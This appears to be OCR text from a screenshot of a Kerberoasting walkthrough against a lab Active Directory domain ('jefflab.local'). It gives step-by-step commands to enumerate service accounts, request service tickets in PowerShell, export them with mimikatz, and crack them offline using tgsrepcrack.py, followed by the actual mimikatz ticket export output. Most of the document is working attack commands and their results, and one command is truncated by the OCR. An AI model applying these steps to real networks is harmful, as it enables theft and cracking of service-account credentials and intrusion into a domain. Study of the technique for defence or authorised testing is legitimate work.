 Untitled - Notepad
File Edit Format View Help
KERBEROAST
=====================
1)Get Users with SPNs
GetUserSPNs.ps1
2)Get Service Tickets
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSS
3)Extract Tickets
mimikatz # kerberos::list /export
4) Crack Tickets
./tgsrepcrack.py wordlist.txt 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433
README.md
tgsrepcrack
Administrator: Windows PowerShell
Id : uuid-a6bc395f-0a85-482a-a6d9-0c7b80ba7987-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 05/18/2018 5:32:47 PM
ValidTo : 05/19/2018 12:56:20 AM
ServicePrincipalName : MSSQLSvc/jefflabapp01.jefflab.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\kerberoast> C:\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:56:20 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : krbtgt/JEFFLAB.LOCAL @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00e10000 : name_canonicalize ; pre_authent ; initial ; renewable ;
* Saved to file : 0-00e10000-Tobias@krbtgt~JEFFLAB.LOCAL-JEFFLAB.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 05/18/2018 1:32:47 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : MSSQLSvc/jefflabapp01.jefflab.local:1433 @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00a10000 : name_canonicalize ; pre_authent ; renewable ;
* Saved to file : 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433-JEFFLAB.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 1:31:33 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : ldap/JEFFLAB-DC03.JEFFLAB.local @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file : 2-00a50000-Tobias@ldap~JEFFLAB-DC03.JEFFLAB.local-JEFFLAB.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 1:31:33 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : ldap/JEFFLAB-DC01.JEFFLAB.local/DomainDnsZones.JEFFLAB.local @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file : 3-00a50000-Tobias@ldap~JEFFLAB-DC01.JEFFLAB.local~DomainDnsZones.JEFFLAB.local
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 11:01:47 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : HTTP/JEFFLAB-DC02 @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file : 4-00a50000-Tobias@HTTP~JEFFLAB-DC02-JEFFLAB.LOCAL.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:57:45 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : HTTP/JEFFLAB-DC03 @ JEFFLAB.LOCAL
Client Name : Tobias @ JEFFLAB.LOCAL
Flags 00a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file : 5-00a50000-Tobias@HTTP~JEFFLAB-DC03-JEFFLAB.LOCAL.kirbi
[00000006] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:56:20 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name : LDAP/JEFFLAB-DC03.JEFFLAB.local/JEFFLAB.local @ JEFFLAB.LOCAL